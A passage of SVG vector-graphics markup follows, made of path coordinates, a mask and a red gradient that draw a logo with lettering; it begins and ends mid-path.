2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm38.79632568 4.91921997c1.25994874 1.55834961 1.96795655 3.42016602 2.13061524 5.59197998.15332031 2.09637451-.29064941 4.388031-1.30395508 6.87384033h-11.0477295c.3253174-.97650146.46533204-1.89996338.3999939-2.76193237-.08132934-1.07650757-.45065307-1.99835205-1.094635-2.77340698-.63867188-.76916504-1.50930787-1.37594605-2.6105957-1.82540894-1.09866334-.44732666-2.40661622-.67453003-3.91192628-.67453003h-24.080719l11.03704835-9.34976196h16.99291992c3.15057373 0 5.87319946.42971802 8.16378784 1.28903198 2.29193115.85946656 4.06390381 2.07037354 5.32519531 3.630188zM248.53912354 93.728459c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792h-28.49533081l1.81195068-4.30203247h23.28213501l11.1463623-9.34976196H513.9951172l-7.33447266 17.38504028h36.75637818l4.49731445-3.73324585zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
    <mask id="mask-9" maskContentUnits="userSpaceOnUse" maskUnits="userSpaceOnUse">
      <rect width="566.915" height="134.475" x="0" y="0" fill="black"/>
      <use fill="white" xlink:href="#path-8"/>
    </mask>
    <linearGradient id="linearGradient-11" x1="284.958" x2="288.105" y1="94.287" y2="76.307" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="rgb(241,72,83)"/>
      <stop offset="1" stop-color="rgb(180,19,29)"/>
    </linearGradient>
  </defs>
  <g>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M231.1755371 45.63431227l6.21582032-7.40875244c6.6798706-.0666504 13.28234863-.02331543 19.82489014.1286621l-6.91851807 6.94155884c-6.2958374.020813-12.67034912.13388062-19.12219238.3385315zm-42.4309082 2.58328247l6.9371338-8.27593994c6.8213501-.48788452 13.6494751-.87539673 20.48217773-1.16235352l-7.92114258 7.94714356c-6.42382812.41143799-12.9249878.90368652-19.49816894 1.4911499zm88.6897583-9.0404358l-5.36920165 6.40505982c4.56445312.14019776 9.12731933.32998657 13.6876831.56930542l5.9251709-5.9378662c-4.74298096-.40963746-9.491333-.75515748-14.24365234-1.03649903zm24.97003175 8.0909729l4.60656738-5.49319457c3.98522949.47039795 7.94378662.98544311 11.86767578 1.55050659l-4.97851563 4.99627686c-3.80126953-.39065552-7.63049316-.73959351-11.49572753-1.05358887zm27.55664062-2.21353149l-3.8892212 4.63949585c4.1225586.51306153 8.21044923 1.06771851 12.26501466 1.66662598l4.01324463-4.02590942c-4.09320069-.81515503-8.22509766-1.57287598-12.38903809-2.2802124zm86.0805664 22.70782471C398.3927002 60.5802046 372.75073243 54.0975691 353.1472168 49.63675367l-3.01861573 3.60510254c20.56750489 3.51818848 47.1628418 8.8451233 65.9130249 14.52056885z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M422.8774278 61.94738461c-44.9775422-17.61875952-111.4452138-42.2109447-206.981492-42.2109447-14.8049632 0-30.0552486.59798505-45.3268668 1.78382207l-24.5927185 20.40682315c33.0151746-6.63530078 64.8490454-9.86175345 97.2749014-9.86175345 69.0022749 0 128.7221152 15.11948867 179.6261759 29.88205293"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M421.6307923 57.06883991C379.1718538 32.13306332 313.5694939 12.43822237 231.4248809 0l-12.5690191 13.64912543c68.5169537 1.1359716 143.8670699 17.30063414 202.7749305 43.41971448"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M442.07293701 117.00336134c1.074646.39639282 2.27996826.5953064 3.59454346.5953064 1.34667969.00012207 2.68579101-.200531 3.9732666-.5953064h34.05249023c3.02392579 0 5.8345337-.3161316 8.36376954-.9333191.36938476-.09213256.73071289-.18746947 1.08532714-.29159545l-.51196289 1.22491455h42.28686524l.45874023-.39587402.59326172-.5166626.09069824-.07958984 11.05041504-9.24829102.98925781-.82543945 4.28393555-3.59005738 3.42126465-2.86712646H543.5690918l6.95178222-5.77011108.99731446-.82971192 4.3145752-3.59005737 3.44396972-2.87231446h-8.59851074l7.6118164-6.37945556.98535156-.83331299 4.23986817-3.57696533 3.39990234-2.8635254h-84.64056396c-3.03057862 0-5.84381104.31411744-8.3517456.93222047-2.56933594.627594-4.88391114 1.54223632-6.86651612 2.71768188-2.03863525 1.19171143-3.83459473 2.68487549-5.33587647 4.43734741-1.4399414 1.70837403-2.61462402 3.62338257-3.49328613 5.69265747-.8572998 2.03381348-1.29589844 4.00244141-1.30664062 5.8487854 0 2.19100953.70135498 4.20150757 2.00933838 5.79571534.37597656.46292114.80529785.89318847 1.28131103 1.29104614h-.30535889l-.4533081.3791809-.55865479.46881104-.17199707.14572144-1.56396484 1.3125c-.02398682-.03118897-.04803467-.05825806-.07330322-.08694458-1.54931641-1.84368897-3.8199463-2.7869873-6.75585938-2.8088379l2.5666504-6.17425536.24523925-.59280396 1.1866455-2.813385.94934083-2.25408936h-4.71722412l8.36383056-7.01754761.98925782-.82971192 4.26123046-3.5805664 3.40795899-2.8635254H430.6385498c-3.48498535-.00091552-6.95373535.47625733-10.30908203 1.4182129-2.47991943.69372558-4.86651611 1.62490845-7.1118164 2.768219l.80932617-1.93902589.93469238-2.247406h-19.05554199l-.41601563.99743652-.52661132 1.26715088-.13604737.33947754-5.96380615 14.10644531-9.36645508-13.54125976c-1.01733398-1.54797364-2.23864746-2.6026001-3.61724853-3.1197815-1.074646-.42547607-2.22528076-.64318847-3.41729737-.64318847-1.18927002 0-2.4185791.18640136-3.65722656.5578308-.03997803.0104065-.07330322.02279664-.10931396.03588868h-39.0336914c-3.48657227-.00039673-6.95666505.47799682-10.31304933 1.42181396-3.35461425.9390564-6.52252197 2.30621338-9.42510986 4.05618286-2.89593506 1.75262452-5.51983642 3.88787842-7.80377197 6.34622193-1.8572998 2.00875854-3.40124512 4.20922851-4.60388184 6.56491089l-3.2145996-11.95703125c-.50402833-1.88476563-1.43865967-3.4789734-2.75463868-4.72747803-1.5772705-1.52331543-3.78521728-2.29833984-6.55444336-2.29833984-2.46398926 0-4.7866211.59371948-6.88787842 1.76196289-1.76531982.96343994-3.38256836 2.08847045-4.8092041 3.34631347l-21.68078613 19.15991211c.06530762-.078125.12664795-.16574097.18933105-.24481201 1.18927002-1.54940796 2.1572876-3.20455933 2.8692627-4.91293335 1.46392822-3.46243286 1.83331299-6.51809692 1.09863281-9.07791138-.72265625-2.55297851-2.18658447-4.61706543-4.34259033-6.12384033-1.84527588-1.28997803-4.09985352-2.19100952-6.70513916-2.68060303-2.29058838-.42346191-4.59320068-.6343689-6.84649658-.6343689h-24.65673828l-.45593262.38690186-.57336426.48812867-.13061523.1161499-8.59179688 7.17166137c-.350708-.61038208-.7467041-1.1916809-1.18798828-1.74221801-1.7119751-2.11288452-4.0812378-3.7513733-7.0411377-4.86706543-2.74261474-1.03277588-5.97320556-1.55355835-9.60778808-1.55355835H167.1078186l-.45333862.3843689-.58529663.49841308.37063599-.88278198h-19.08883667l-.41464234.99743652-.52133179 1.25408936-.14401245.35253906-5.95050048 14.10284424-9.38201905-13.5595398c-1.0333252-1.54940796-2.2567749-2.5979309-3.60671997-3.09790039-1.07452392-.42547607-2.22286987-.64318847-3.4203186-.64318847-1.19049072 0-2.41809082.18640136-3.64562988.55212402-1.255188.37902832-2.47143555.97381592-3.61407471 1.75927734-1.12649536.77078247-2.17645264 1.7515564-3.11242676 2.90460205-.95666504 1.16555786-1.77331543 2.54937744-2.43222046 4.10827637l-6.95343017 16.48132324-5.04678345-18.78179931c-.50720215-1.8791504-1.43997193-3.47177124-2.75769043-4.72546387-1.57647705-1.52331543-3.78070068-2.29833984-6.55877686-2.29833984-2.4623413 0-4.77947998.59371948-6.88366699 1.76196289-1.74945068.95410156-3.36499023 2.08325195-4.81228638 3.34631347L52.97161865 99.48032057h-22.2849121L39.5687561 78.4277693l.25265503-.59890747 1.1854248-2.8088684.95144654-2.25512696H21.90213013l-.41305542.99743652-.52185059 1.25408936-.14227295.35253906-15.18496704 35.98669433-.24798584.5947876-1.16757202 2.80297852-.93704224 2.24996948h111.86654663l.41864014-.9958496.52398682-1.25411988.1448059-.3515625 5.95773316-14.10845947 9.31842041 13.45645141c.99945068 1.59890747 2.22314453 2.67700195 3.60577393 3.20046997 1.07995605.42959595 2.25195312.64837647 3.47723388.64837647 1.14129639 0 2.36529541-.18652344 3.64923096-.54943848.04934692-.015625.09869385-.03134155.1506958-.04586792h27.88595581c3.49725342 0 7.01849365-.53494263 10.47174072-1.58798218 2.51992798-.77502441 4.93319702-1.77075195 7.19314576-2.97805786l-.9866333 2.29940796-.9746399 2.26663208h20.09817505l.41998291-.9958496.52398682-1.25411988.1453247-.3515625 2.92126465-6.914917h11.59436035l2.94262696 7.01290894.09729004.23690796.52001953 1.25878906.41467285 1.00784302h78.79266357l-.54534912-2.04370117-.00396728-.00839234c.25866699.11358643.5199585.23080445.78131103.34011841 2.75860596 1.13543701 5.99719239 1.7119751 9.62243653 1.7119751h49.36279296l.42126465-.984375.53198243-1.23638916.16271972-.38076782 5.953125-14.1048584 9.31445313 13.4486084c1.00396728 1.61514282 2.18798828 2.66564941 3.60791015 3.20471191 1.08129883.42959595 2.25195313.64837647 3.48254395.64837647 1.15063476 0 2.36798096-.18652344 3.62127685-.54690552 1.315979-.377594 2.57727051-.99050903 3.74523926-1.82382202 1.10931397-.77667237 2.14398193-1.75570679 3.0812378-2.90420532.49682617-.60690308.94616699-1.25112915 1.34399414-1.92703247 1.6439209 2.09008789 3.90789794 3.73324584 6.72650146 4.89468383 2.76263428 1.13543701 5.99847412 1.7119751 9.62371826 1.7119751h26.77935791zM174.35830688 99.48032057h-6.78515625l3.15460206-7.4790039.25732421-.598938.43597413-1.01037597h10.10241699c.96398926 0 1.77728271.122406 2.34927368.36199951.6413269.2619934.92797851.53118896 1.02929687.64837646.10668946.127594.16534424.25320435.18933106.50320435.0293579.41772461-.09332276.96090698-.36398316 1.58953857-.33999633.81347657-.83731079 1.57705689-1.4826355 2.26916504-.71554565.76800537-1.53610229 1.43099976-2.43725585 1.9692688-.89730835.5442505-1.9159546.97653198-3.03860474 1.28479004-1.09597778.30731201-2.243927.4619751-3.4105835.4619751zm147.87631226-8.61538696c1.08795166-.3166504 2.20526123-.47293091 3.31188965-.47293091h17.7888794l-3.8345337 9.08831787h-21.11413574c-1.02130127 0-1.86529541-.122406-2.52526855-.3671875-.57067872-.20773316-.8213501-.43225098-.91064454-.5390625-.05334472-.06344605-.1173706-.17025757-.13470459-.38479614-.01330566-.18545533 0-.7177124.37866211-1.61715699.36932373-.86090087.88397217-1.6519165 1.52130127-2.33847045.72344971-.7807312 1.54858399-1.46060181 2.4533081-2.02127076.93463136-.56518554 1.965271-1.02090454 3.0652466-1.34744262zm-91.07775879.27706909h-26.08599853c.04296875-.2492981.081604-.49932862.1159668-.74996948h29.08728027c-.04797364.04171752-.08929444.07452392-.12530518.09371948-.9039917.4338684-1.91064453.65625-2.99194336.65625zM78.46575928 99.48032057h4.0628357l-.75039674-2.9347229-3.31243896 2.9347229zm195.20074463 0h4.0639038l-.75201416-2.93218994-3.31188964 2.93218994zm-30.6138916 3.85565185c.08001708.13546753.16131591.27078248.241333.40985108l.01733399.03292847 1.7199707-1.518219c-.64001465.38531494-1.29864502.74316406-1.9786377 1.07543945zm30.07122802 31.13934327h6.12384033l.41333008-1.52288819h-3.64788818l1.14263916-4.17855835h3.24523926l.41333007-1.5234375h-3.24395751l1.04400634-3.81497192h3.65722657l.41601562-1.5234375h-6.12786865l-3.43591309 12.56329346zm22.5234375-5.0201416c.1920166-.6994629-.35327148-1.1781006-1.63995361-1.43490601l.02404785-.08599854c1.2279663-.16665649 1.94128418-.60769653 2.13861084-1.33221435l.66131592-2.41662598c.41326904-1.51556396-.47735596-2.27340698-2.67462158-2.27340698h-4.21722412l-3.43725586 12.56329346H291.46875c1.87060547 0 2.9732666-.6229248 3.31591797-1.87020874l.86260986-3.14993287zm6.16253662 5.0201416h6.12652588l.41467285-1.52288819h-3.65460205l1.14660645-4.17855835h3.2399292l.41601562-1.5234375h-3.24261474l1.04400634-3.81497192h3.65454102l.41601562-1.5234375h-6.1251831l-3.43591309 12.56329346zm19.66082764-1.52288819l-.4173584 1.52288819h-5.86517334l3.4399414-12.56329346h2.46789552l-3.02124024 11.04040527h3.39593506zm12.34368896 1.52288819l.41729737-1.52288819h-3.3972168l3.02124024-11.04040527h-2.46923829l-3.43859863 12.56329346h5.86651611zm16.60894776-9.18417359h-2.46661377l.30133057-1.10571289c.1373291-.49676513-.15466309-.74996948-.8746338-.74996948h-.38531493c-.7039795 0-1.12402344.25320435-1.26397706.74996948l-.56665039 2.08648682c-.06536865.23278808-.03869629.3890686.074646.46984863.1159668.081604.31201172.18588257.58398437.31600952l2.10662842.8572998c.45996094.19641114.78265381.35000611.96795655.46307374.18133544.1109314.31335449.2447815.39196777.40090942.0760498.15945435.05200195.45892334-.0692749.90264893l-.73199463 2.67858886c-.38665772 1.4096985-1.57598877 2.11502076-3.56262207 2.11502076h-1.51861573c-1.97192382 0-2.74658203-.76931763-2.32794189-2.3117981l.17333984-.6293335h2.46929932l-.18670654.68237305c-.13061524.48947144.16802978.73599243.9039917.73599243h.44000244c.64929199 0 1.04394531-.246521 1.17730713-.73599243l.58398437-2.13018799c.0626831-.23693847.03863526-.39160156-.07733154-.47506714-.11334229-.08053588-.31066895-.18640136-.58129883-.31652832l-2.09863281-.88903808c-.46264649-.18652344-.79467774-.34387207-.98931885-.47146607-.19732666-.13278198-.31732178-.29571533-.3652954-.49996948-.04534913-.20574951-.02404786-.46881103.06262206-.79678345l.70263672-2.57022094c.39471436-1.4348755 1.57733154-2.15527344 3.5532837-2.15527344h1.53997802c1.9732666 0 2.76391601.72039795 2.3718872 2.15515137l-.33862304 1.2239685zm11.99963379 9.18417359c-1.98925781 0-2.79058838-.71359253-2.40124512-2.1348877l2.26525879-8.27313232c.39196777-1.4348755 1.574646-2.15527344 3.55059814-2.15527344h2.3612671c1.97595214 0 2.76257324.72039795 2.37060546 2.15527344l-2.26263427 8.27313232c-.390625 1.42129517-1.57861329 2.1348877-3.56658936 2.1348877h-2.31726074zm20.65686035-7.22488404h-3.24127197l1.0413208-3.81497192h3.65454101l.41601563-1.5234375h-6.1251831l-3.4359131 12.56329346h2.46929932l1.56262207-5.70144654h3.24121094l.4173584-1.5234375zm15.86621094-5.33840942l.26800537 7.38275146 4.31054687-7.38275146h2.72528076l-3.4345703 12.56329346h-2.4706421l2.5079956-8.2232666-3.47991943 5.9487915h-1.9066162l-.22399903-5.9487915-1.99194336 8.2232666h-2.46929932l3.43725586-12.56329346h2.72790528zm14.51831054 12.56329346c-1.98791504 0-2.78790283-.71359253-2.3972168-2.1348877l2.26391602-8.27313232c.39196778-1.4348755 1.57330323-2.15527344 3.5479126-2.15527344h2.36657715c1.97064209 0 2.75994873.72039795 2.36798096 2.15527344l-2.26531983 8.27313232c-.38659668 1.42129517-1.57458496 2.1348877-3.5678711 2.1348877h-2.315979zm19.92352295-11.03973389h2.3692627l.4173584-1.52355957h-7.2052002l-.41461182 1.5234375h2.36260987l-3.01861572 11.03985596h2.47192382l3.01727295-11.03973389zm6.69586182 8.9048462c-.38800049 1.42129516.41467285 2.13488769 2.40393066 2.13488769h2.31591797c1.99066162 0 3.17730713-.71359253 3.5692749-2.1348877l2.2612915-8.27313232c.39196778-1.4348755-.39465331-2.15527344-2.37060546-2.15527344h-2.36260986c-1.97595215 0-3.15863037.72039795-3.55059815 2.15527344l-2.26660156 8.27313232zm40.29229736-7.0492859h-2.47058105l.30133056-1.10571289c.13867188-.49676513-.15600586-.74996948-.87463378-.74996948h-.38531495c-.70397949 0-1.12402343.25320435-1.26135254.74996948l-.56665039 2.08648682c-.06799316.23278808-.0413208.3890686.07470704.46984863.11328125.081604.3079834.18588257.58129882.31600952l2.10662842.8572998c.46130371.19641114.78399658.35000611.96661377.46307374.18670654.1109314.31732178.2447815.39068604.40090942.07867431.15945435.05462646.45892334-.06536866.90264893l-.73193359 2.67858886c-.38537598 1.4096985-1.574646 2.11502076-3.56396484 2.11502076h-1.5145874c-1.97729493 0-2.75061036-.76931763-2.333313-2.3117981l.17333985-.6293335h2.47064209l-.18536377.68237305c-.131958.48947144.16802978.73599243.90533447.73599243h.4373169c.65197754 0 1.0439453-.246521 1.18127441-.73599243l.58398438-2.13018799c.06134033-.23693847.03466796-.39160156-.07995606-.47506714-.11199951-.08053588-.31066894-.18640136-.58001709-.31652832l-2.09857178-.88903808c-.4666748-.18652344-.79333496-.34387207-.98931884-.47146607-.19598389-.13278198-.32269287-.29571533-.36535645-.49996948-.05065918-.20574951-.02667236-.46881103.0626831-.79678345l.70129395-2.57022094c.39465332-1.4348755 1.57598877-2.15527344 3.55059815-2.15527344h1.5439453c1.97198487 0 2.75994874.72039795 2.3666382 2.15515137l-.33203126 1.2239685zm8.46118164-3.37911987h4.50384522c1.98931885 0 2.7866211.72039795 2.39465332 2.15527344l-1.02001953 3.72738647c-.38928223 1.41931152-1.57061768 2.13180542-3.5425415 2.13180542h-2.05993653l-1.2453003 4.54882813h-2.46929931l3.43859863-12.56329346zm14.33959961 12.56329346c-1.99194336 0-2.7892456-.71359253-2.40124511-2.1348877l2.26391601-8.27313232c.39465332-1.4348755 1.57733154-2.15527344 3.54925537-2.15527344h2.36663819c1.9732666 0 2.76257324.72039795 2.36791992 2.15527344l-2.2612915 8.27313232c-.390625 1.42129517-1.57727051 2.1348877-3.57189942 2.1348877h-2.31329346zm35.128479-11.03973389h2.36791993l.41467285-1.52355957h-7.20379639l-.41601562 1.5234375h2.36791992l-3.01989746 11.03985596h2.46929932l3.01989746-11.03973389zm-276.9477539-1.52340698h4.83984375c1.88397217 0 2.62927246.72024536 2.23596191 2.15499878l-.84399414 3.0979309c-.30133056 1.09210206-.97998047 1.78582764-2.03729248 2.08166504l.29333496 5.22854615h-2.33996582l-.23327636-5.07495118h-1.4920044l-1.390625 5.07495118h-2.47192383l3.43994141-12.56314087zm202.36688232 0h-4.83453369l-3.43457031 12.56314087h2.46795654l1.38525391-5.07495118h1.4946289l.2333374 5.07495118h2.34265138l-.29467774-5.22854615c1.05865479-.2958374 1.73730469-.98956298 2.03729248-2.08166504l.84527588-3.0979309c.39465332-1.43475342-.35461426-2.15499878-2.24261475-2.15499878zm55.85595704 0h4.838562c1.88525391 0 2.63458253.72024536 2.24261475 2.15499878l-.85064697 3.0979309c-.30133057 1.09210206-.97601318 1.78582764-2.0333252 2.08166504l.2919922 5.22854615h-2.34124757l-.23602294-5.07495118h-1.4906006l-1.38800048 5.07495118h-2.47058105l3.43725586-12.56314087zm-76.0847168 11.0401001h1.25994873c.65063476 0 1.04400635-.24639893 1.18133545-.73599244l2.1986084-8.0451355c.131958-.49105834-.16534424-.73583984-.90533448-.73583984h-1.1572876c-.72265624 0-1.1453247.2447815-1.28131103.73596192l-2.2039795 8.0451355c-.13330077.48947143.16937257.73599243.90802003.73587035zm-179.70355225-4.9855957h-1.62127685l1.23864746-4.5312195h1.62261963c.73730468 0 1.02264404.30267335.8572998.90890504l-.741333 2.71340942c-.16796876.60412598-.61865235.90890503-1.35595704.90890503zm28.32598877-.75372315h-1.15997314l1.0359497-3.77749634h1.46533204c.73730468 0 1.0199585.30264282.8572998.90878296l-.53601074 1.95993042c-.16394043.60772705-.7199707.90878296-1.66259766.90878296zm72.57550049 5.73947143h-1.26397705c-.73596191.00012207-1.03729248-.24639892-.9039917-.73587036l2.20263672-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.73999024 0 1.0413208.2447815.90795899.73583984l-2.20257569 8.0451355c-.13598633.4895935-.52801513.73599243-1.1786499.73599243zm51.04272461 0h-1.2612915c-.7373047.00012207-1.0413208-.24639892-.90264893-.73587036l2.1986084-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.741333 0 1.03997803.2447815.90795899.73583984l-2.20123291 8.0451355c-.13604737.4895935-.52801514.73599243-1.17999268.73599243zm43.96826172-4.98574829h1.62127685c.73602295 0 1.18798829-.30477905 1.35333252-.90890503l.74127198-2.71340942c.16802978-.6062317-.11730957-.90890503-.85461426-.90890503h-1.62127686l-1.23999023 4.53121948zm31.3965454.4390564H489.527771l1.36132812-4.97027588h1.44262695c.73596192 0 1.03594971.2447815.90393067.73599243l-.95593262 3.49829102c-.13470459.49121093-.52667236.73599243-1.1786499.73599243zm14.34362794 4.5466919h-1.2612915c-.7373047.00012206-1.03729249-.24639893-.90264893-.73587037l2.2039795-8.0451355c.131958-.49118042.55865478-.73596191 1.27862548-.73596191h1.1572876c.73864746 0 1.03863525.2447815.90795898.73583984l-2.20257568 8.0451355c-.13464356.4895935-.52801514.73599243-1.18133545.73599243zm16.57025146-4.9857483h-1.61865234l1.23999023-4.53121948h1.61859131c.73730469 0 1.02398682.30267334.85601807.90890503l-.73999024 2.71340942c-.16400146.60412598-.61865234.90890503-1.35595703.90890503zM289.39007568 132.952397h1.85192871c.65332032 0 1.03063965-.17971802 1.12402344-.54159546l.76263428-2.78125c.1626587-.59533692-.2467041-.89318848-1.22265625-.89318848h-1.36395264l-1.15197754 4.21603394zm-37.41235351-1.70822144H0v1.60662842h251.97772217v-1.60662842z"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M441.81030273 115.11697828c.93597413.4947815 2.19055176.85931397 3.85986329.85931397 1.25732421 0 2.51196289-.200531 3.7265625-.59783936h34.29785156c2.89990234 0 5.5784912-.29641723 7.97045898-.88293457 1.57592774-.39157104 3.05456543-.90090942 4.41052246-1.5175476l-1.0065918 2.40048217h39.24441529l.5772705-.49588012.12927247-.1171875 11.0477295-9.24615479.99206542-.82653808 4.28125-3.58843995h-12.26904297l.39733887-.33172607.16796875-.13705444 9.84777832-8.17312622.99328613-.8291626 4.3145752-3.58953858h-8.57177735l11.0209961-9.24761963.98925781-.83184814 4.24255371-3.57803345h-80.1993103c-2.90655518 0-5.58251953.3005066-7.96380615.88702393-2.42126465.59213257-4.5892334 1.45144653-6.4331665 2.5399475-1.88928223 1.10516358-3.53985597 2.4801941-4.9171753 4.08843995-1.33599854 1.58233643-2.42260742 3.3552246-3.23864746 5.27331543-.77593994 1.84890747-1.17193604 3.59631348-1.17858887 5.21868896.00268555 1.81246949.57598877 3.46444703 1.64794922 4.77334595 1.00268555 1.23956299 2.47729492 2.20300293 4.40124512 2.86965943 1.73059082.5848999 3.91455078.88278198 6.49719238.88278198h19.17016602c-.3187256.09371948-.82800293.184906-1.63330079.184906H460.4951172l-.55859375.471344-.17333985.14172363-3.03326416 2.54153442c-.22399902-.62078857-.5466919-1.12490844-.8826294-1.51144409-1.2493286-1.48168945-3.13464355-2.23580932-5.60791015-2.23580932-.82165527-.00128174-1.64105224.08618164-2.44390869.26092529l3.60528565-8.68362427.24395752-.59280395 1.18792724-2.81607056H446.130188l.48132324-.42596436.11334229-.10159301 11.1543579-9.35498047.98931885-.828125 4.25854493-3.58322144h-32.4885254c-3.33691406-.00057983-6.65808105.45718384-9.87036132 1.36035157-3.21862793.8999939-6.26123047 2.20568847-9.03051758 3.88696289-.66125488.39678955-1.3026123.81506347-1.93457031 1.25250244l1.3079834-3.09524536.25061035-.59890747 1.1652832-2.80566407h-15.53955078l-.51867676 1.24996949-.15063477.36358642-7.1052246 16.82357788-11.0756836-15.99707031c-.82531738-1.263031-1.79595947-2.10821533-2.85192871-2.50354004-.88531494-.35211182-1.83325195-.5291748-2.82263184-.5291748-1.03063964 0-2.10119628.16305542-3.17858886.48690795-.34857178.10568238-.6916504.22875977-1.0279541.36880494l.11071777-.26306153h-38.70440674c-3.33898926.00079346-6.6621704.4584961-9.8770752 1.36035157-3.21191406.90264892-6.246521 2.21087646-9.01977539 3.88696289-2.76525878 1.67184448-5.27319335 3.70819091-7.45446777 6.05291748-2.20263672 2.38702392-3.93988037 5.05975341-5.15722656 7.9404602-.37731934.89266968-.68798828 1.77862549-.94134522 2.64260864l-4.47583007-16.64904785c-.4293213-1.59207153-1.21331788-2.93737793-2.31860352-3.98428344-1.26397705-1.22384644-3.08795166-1.84262085-5.4251709-1.84262085-2.18133545 0-4.24389648.5291748-6.11187744 1.56143188-1.64801025.90209961-3.1652832 1.95300293-4.51190186 3.13949585l-31.53656005 27.87277222-.94262696-1.8020935c-.43865966-.75515748-.82800293-1.4182129-1.16662597-1.98272706.51861572-.20108032 1.03063965-.41827393 1.53057861-.66040039 1.64001465-.79171753 3.17462158-1.76556397 4.55194092-2.88378906 1.41192627-1.15411377 2.66259765-2.44833374 3.71185303-3.82696533 1.09997558-1.440094 1.99865722-2.9755249 2.66131591-4.55990601 1.31463623-3.11083984 1.66394043-5.80184937 1.03460694-8.00750732-.62127686-2.1838379-1.86791992-3.94363404-3.71191407-5.23428345-1.65325927-1.15249634-3.68920898-1.96447754-6.0704956-2.41500855-2.17993164-.3999939-4.38256836-.60836792-6.55316162-.60836792h-24.0593872l-.56933595.48278809-.14935302.13079834-10.19702149 8.51123047c-.44683838-1.19509888-1.08294678-2.31054688-1.88397217-3.3036499-1.52667236-1.88900757-3.66259765-3.35925293-6.35186767-4.37319947-2.56524658-.9609375-5.6038208-1.44796753-9.03442383-1.44796753h-17.92889404l-.57196045.48703003-.16134644.1390686-5.0345459 4.2680359.6253357-1.48168946.25067138-.59838867 1.18395996-2.8140564h-15.55828857l-.52130127 1.24996949-.1506958.36358642-7.10113525 16.82357788-11.0776062-16.01107788c-.85409546-1.2802124-1.79833985-2.0979309-2.8531189-2.48953247-.88330078-.35211182-1.83221436-.5291748-2.81967163-.5291748-1.03170777 0-2.09780884.16305542-3.18069458.48690795-1.09466553.328125-2.15875244.84799195-3.16287232 1.53903199-.99890136.68652343-1.9359436 1.56408691-2.77700805 2.60153198-.8557129 1.04064941-1.591156 2.28540039-2.1906128 3.70724487l-8.79296875 20.83013916-6.2711792-23.33795166c-.42663574-1.58062744-1.20568847-2.9243164-2.3192749-3.98428344-1.26089477-1.22384644-3.08843994-1.84262085-5.42907715-1.84262085-2.1789856 0-4.23840332.5291748-6.10449218 1.56143188-1.64157105.89941406-3.16192627 1.95046997-4.52069092 3.13949585l-25.5805664 22.60983276h-25.3426819l9.83361817-23.30566406.25317383-.59838867 1.18530273-2.8140564H22.9906311l-.52038574 1.24996949-.15106201.36358642-15.18389893 35.97402954-.24853515.59997559-1.16662598 2.80474853h108.35302734l.52236939-1.24331665.15106201-.36291504 